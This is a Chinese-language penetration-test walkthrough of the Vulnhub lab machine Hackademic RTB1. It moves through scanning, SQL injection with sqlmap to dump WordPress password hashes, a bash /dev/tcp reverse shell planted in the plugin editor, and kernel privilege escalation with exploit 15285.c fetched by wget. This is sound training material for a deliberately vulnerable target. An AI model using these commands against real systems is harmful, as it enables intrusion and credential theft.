Vulnhub系列靶机-Hackadmeic.RTB1



1. 信息收集

1.1 主机扫描

arp-scan -l



1.2 端口扫描

nmap -A -p- 192.168.188.184

扫描到了22端口和80端口,但是22端口的关闭的。



访问Web页面。



使用浏览器插件Wappalyzer扫描网站

看到WordPress,数据库是MySQL,语言是PHP。



根据首页中显示的内容,点击target



页面提示告诉我们要读取root目录下的Key.txt文件。

1.3 目录爆破



爆破/Hackademic_RTB1/网页目录

dirsearch -u http://192.168.188.184/Hackademic_RTB1/ -e * -i 200

观察发现有一个登录页面wp-login.php。

2. 漏洞探测



在点击页面中能点击的链接的时候,发现点击Uncategorized的时候,链接变成了

http://192.168.188.184/Hackademic_RTB1/?cat=1



尝试是否存在SQL注入,在?cat=1后加上',发现有SQL语句的报错信息,可以判断有SQL注入漏洞。

3. 漏洞利用



使用SqlMap工具进行SQL注入。

查看数据库

sqlmap -u "192.168.188.184/Hackademic_RTB1/?cat=1" --dbs --batch



查看数据库中有哪些表

sqlmap -u "192.168.188.184/Hackademic_RTB1/?cat=1" -D "wordpress" -tables --batch



查看wp_users表中字段

sqlmap -u "192.168.188.184/Hackademic_RTB1/?cat=1" -D "wordpress" -T "wp_users" -columns --batch

这里我们只关注user_login和user_pass字段。



获取字段信息

sqlmap -u "192.168.188.184/Hackademic_RTB1/?cat=1" -D "wordpress" -T "wp_users" -columns -C "user_login,user_pass" -dump --batch



这里直接使用第三个用户名和密码进行登录,其他账户通过查看都没有什么可靠的信息。



发现在Plugins选项里有一个Plugin Editor编辑的地址。可以产生过添加反弹shell。

3.1 反弹Shell

system("bash -c 'sh -i &>/dev/tcp/192.168.188.157/8888 0>&1'");





kali中开启监听

nc -lnvp 8888

提交之后,需要获取到上传的路径,才可以触发反弹shell。



之前我们使用网页插件扫描网页的时候得知了网站使用的是WordPress,Wordpress上传的文件默认是存储在目录/wp-content/uploads中,Uploads文件夹中包括所有上传的图片,视频和附件。

并且在爆破目录的时候发现有一个wp-content目录,尝试进行访问。(这里就存在目录遍历漏洞)



刚才我们编辑的页面是在Plugins选项中的Plugin Editor下的hello.php。点击pluguns进行查看。

点击hello.php后触发反弹shell



4. 内核提权



查看内核版本

uname -a



搜索系统内核版本漏洞

searchsploit 2.6.3 | grep "Local Privilege Escalation"



查看完整路径

searchsploit -p linux/local/15285.c

/usr/share/exploitdb/exploits/linux/local/15285.c



将15285.c文件拷贝到桌面上,然后在桌面上开启一个http服务

python3 -m http.server 9999



然后切换到tmp目录,执行wget命令下载该工具

wget http://192.168.188.157:9999/15285.c



然后赋予该文件可执行权限

chmod 777 15285.c



将15285.c进行预处理,汇编,编译,并链接形成可执行文件exp。-o选项用来指定输出文件的文件名。



执行exp文件

查看key.txt文件。